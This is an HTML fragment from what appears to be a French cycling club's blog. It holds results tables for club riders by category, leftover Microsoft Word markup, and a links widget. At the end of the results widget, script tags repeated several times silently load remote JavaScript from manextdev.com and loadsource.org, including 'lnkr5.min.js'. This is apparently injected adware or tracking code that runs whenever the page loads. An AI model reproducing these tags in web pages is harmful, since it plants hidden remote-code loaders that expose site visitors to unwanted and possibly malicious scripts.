class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;">2<br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><b>4<br /></b></td>  </tr> </tbody></table>  </div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;"><br /></span></b></span></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;">Juniors / Espoirs / Seniors (Route FSGT)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;">                   <br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;">                      <br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;">             <br /></td>  </tr> </tbody></table>  </div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;"><br /></span></b></span></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;">Toutes catégories (Piste)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>  </tr> </tbody></table>  </div><b><span style="font-family: &quot;; font-size: 12.0pt;font-family:&quot;;font-size:9.0pt;color:#000066;"><br /></span></b></div><div><b><span style="font-family: &quot;; font-size: 12.0pt;font-family:&quot;;font-size:9.0pt;color:#000066;">VTT et Cyclo-Cross</span></b>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-padding-alt: 0cm 0cm 0cm 0cm; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1184; width: 236px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt; width: 111.95pt;" width="149">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-margin-top-alt: auto; text-align: center;"><span><b><span style="font-family: &quot;; font-size: 12.0pt;font-family:&quot;;font-size:8.5pt;">Victoires</span></b></span></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt; width: 62.75pt;" width="84">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-margin-top-alt: auto; text-align: center;"><span><b><span style="font-family: &quot;; font-size: 12.0pt;font-family:&quot;;font-size:8.5pt;">Podium(s)</span></b></span></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1;">   <td style="padding: .75pt .75pt .75pt .75pt; width: 111.95pt;" width="149">3   <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"></p></td><td style="padding: .75pt .75pt .75pt .75pt; width: 62.75pt;" width="84"><p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><br /></p>   </td>  </tr>  <tr style="mso-yfti-irow: 2; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt; width: 111.95pt;" width="149">   <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span =""   style="font-family:&quot;;font-size:12.0pt;"><br /></span></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt; width: 62.75pt;" width="84">   <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><br /></p>   </td>  </tr> </tbody></table>  </div>  <p></p><p align="center" class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><span =""  style="color:#000066;"><b><i><span =""   style="font-family:&quot;;font-size:7.5pt;"><br /></span></i></b></span></p><p align="center" class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><span =""  style="color:#000066;"><b><i><span =""   style="font-family:&quot;;font-size:7.5pt;">* dans les 15, 10 pour la FSGT</span></i></b></span></p>  <!--[if gte mso 9]><xml>  <o:OfficeDocumentSettings>   <o:AllowPNG/>  </o:OfficeDocumentSettings> </xml><![endif]--><!--[if gte mso 9]><xml>  <w:WordDocument>   <w:View>Normal</w:View>   <w:Zoom>0</w:Zoom>   <w:TrackMoves/>   <w:TrackFormatting/>   <w:HyphenationZone>21</w:HyphenationZone>   <w:PunctuationKerning/>   <w:ValidateAgainstSchemas/>   <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>   <w:IgnoreMixedContent>false</w:IgnoreMixedContent>   <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>   <w:DoNotPromoteQF/>   <w:LidThemeOther>FR</w:LidThemeOther>   <w:LidThemeAsian>X-NONE</w:LidThemeAsian>   <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>   <w:Compatibility>    <w:BreakWrappedTables/>    <w:SnapToGridInCell/>    <w:WrapTextWithPunct/>    <w:UseAsianBreakRules/>    <w:DontGrowAutofit/>    <w:SplitPgBreakAndParaMark/>    <w:EnableOpenTypeKerning/>    <w:DontFlipMirrorIndents/>    <w:OverrideTableStyleHps/>   </w:Compatibility>   <m:mathPr>    <m:mathFont m:val="Cambria Math"/>    <m:brkBin m:val="before"/>    <m:brkBinSub m:val="&#45;-"/>    <m:smallFrac m:val="off"/>    <m:dispDef/>    <m:lMargin m:val="0"/>    <m:rMargin m:val="0"/>    <m:defJc m:val="centerGroup"/>    <m:wrapIndent m:val="1440"/>    <m:intLim m:val="subSup"/>    <m:naryLim m:val="undOvr"/>   </m:mathPr></w:WordDocument> </xml><![endif]--><!--[if gte mso 9]><xml>  <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"   DefSemiHidden="true" DefQFormat="false" DefPriority="99"   LatentStyleCount="267">   <w:LsdException Locked="false" Priority="0" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Normal"/>   <w:LsdException Locked="false" Priority="9" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>   <w:LsdException Locked="false" Priority="39" Name="toc 1"/>   <w:LsdException Locked="false" Priority="39" Name="toc 2"/>   <w:LsdException Locked="false" Priority="39" Name="toc 3"/>   <w:LsdException Locked="false" Priority="39" Name="toc 4"/>   <w:LsdException Locked="false" Priority="39" Name="toc 5"/>   <w:LsdException Locked="false" Priority="39" Name="toc 6"/>   <w:LsdException Locked="false" Priority="39" Name="toc 7"/>   <w:LsdException Locked="false" Priority="39" Name="toc 8"/>   <w:LsdException Locked="false" Priority="39" Name="toc 9"/>   <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>   <w:LsdException Locked="false" Priority="10" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Title"/>   <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>   <w:LsdException Locked="false" Priority="11" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>   <w:LsdException Locked="false" Priority="22" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Strong"/>   <w:LsdException Locked="false" Priority="20" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>   <w:LsdException Locked="false" Priority="59" SemiHidden="false"    UnhideWhenUsed="false" Name="Table Grid"/>   <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>   <w:LsdException Locked="false" Priority="1" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 1"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 1"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 1"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>   <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>   <w:LsdException Locked="false" Priority="34" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>   <w:LsdException Locked="false" Priority="29" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Quote"/>   <w:LsdException Locked="false" Priority="30" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 1"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 1"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 2"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 2"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 2"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 2"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 2"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 3"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 3"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 3"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 3"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 3"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 4"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 4"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 4"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 4"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 4"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 5"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 5"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 5"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 5"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 5"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 6"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 6"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 6"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 6"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 6"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>   <w:LsdException Locked="false" Priority="19" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>   <w:LsdException Locked="false" Priority="21" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>   <w:LsdException Locked="false" Priority="31" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>   <w:LsdException Locked="false" Priority="32" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>   <w:LsdException Locked="false" Priority="33" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>   <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>   <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>  </w:LatentStyles> </xml><![endif]--><!--[if gte mso 10]> <style>  /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:"Tableau Normal"; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-priority:99; 	mso-style-parent:""; 	mso-padding-alt:0cm 5.4pt 0cm 5.4pt; 	mso-para-margin-top:0cm; 	mso-para-margin-right:0cm; 	mso-para-margin-bottom:10.0pt; 	mso-para-margin-left:0cm; 	line-height:115%; 	mso-pagination:widow-orphan; 	font-size:11.0pt; 	font-family:"Calibri","sans-serif"; 	mso-ascii-font-family:Calibri; 	mso-ascii-theme-font:minor-latin; 	mso-hansi-font-family:Calibri; 	mso-hansi-theme-font:minor-latin; 	mso-bidi-font-family:"Times New Roman"; 	mso-bidi-theme-font:minor-bidi; 	mso-fareast-language:EN-US;} </style> <![endif]--></div><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/optout/set/lat?jsonp=__twb_cb_668857316&amp;key=1ca78463bfbb9a81df&amp;cv=1532688033&amp;t=1532688033389" type="text/javascript"></script><script src="https://manextdev.com/optout/set/lt?jsonp=__twb_cb_693521171&amp;key=1ca78463bfbb9a81df&amp;cv=23832&amp;t=1532688033392" type="text/javascript"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1532688033403" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1535228517412" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1535571358881" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1535999990640" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/optout/set/lat?jsonp=__twb_cb_586342373&amp;key=1ca78463bfbb9a81df&amp;cv=1536604496&amp;t=1536604495910" type="text/javascript"></script><script src="https://manextdev.com/optout/set/lt?jsonp=__twb_cb_392846798&amp;key=1ca78463bfbb9a81df&amp;cv=23841&amp;t=1536604495912" type="text/javascript"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1536604495925" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1537906990768" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>ACCÉDER A :</h2>
<div class='widget-content'>
<b><span =""  style="color:#ffcc00;"><br /></span><span =""  style="color:#333300;"><a href="https://www.flickr.com/photos/149560203@N02/albums">* L'album Photos </a><br /><br /><br /><a href="https://picasaweb.google.com/110075531353501116662">* L'album Photos <span =""  style="color:#333300;">(Jusqu'à Octobre 2016)</span></a></span><span =""  style="color:#ffcc00;"><span =""  style="color:#000099;"><br /><a href="https://picasaweb.google.com/110075531353501116662/LesBonnesAffairesDuCCBB">* Le coin des Bonnes Affaires du CCBB  </a><img alt="Afficher l&#39;image d&#39;origine" height="36" id="il_fi" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjceR_2CTL68YrBPL4_jYJ4e15TcESgHP1DAOQxRoi-KtvieBfOHmzLb1WJchwhLgRbMPUmjmD8KRGCNXgfDW4kU2x0Nfc0qBzsZLv0L7_KsOO1B1mc75OpEETavL6IYT3PFlrBonqdUkr-nT5aQ=s0-d" style="padding-bottom: 8px; padding-right: 8px; padding-top: 8px;" width="68" /><br /><br /><a href="https://www.facebook.com/Club-Cycliste-de-Bourg-Blanc-CCBB-412186415592069/timeline/?ref=stream"><br />* La Fan Page Facebook</a><br /><br /><br /><a 